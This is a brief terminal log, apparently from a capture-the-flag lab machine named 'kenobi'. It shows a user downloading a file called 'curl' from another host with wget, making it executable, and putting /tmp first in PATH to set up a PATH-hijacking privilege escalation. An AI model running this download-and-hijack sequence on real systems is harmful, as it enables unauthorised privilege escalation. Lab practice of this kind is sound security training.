 kenobi@kenobi:/tmp$ wget http://10.10.1.107:8080/curl
--2022-01-30 12:01:27--  http://10.10.1.107:8080/curl
Connecting to 10.10.1.107:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32 [application/octet-stream]
Saving to: ‘curl’
curl 100%[==========================================================================>]
2022-01-30 12:01:27 (9.46 MB/s) - ‘curl’ saved [32/32]
kenobi@kenobi:/tmp$ chmod +x curl
kenobi@kenobi:/tmp$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$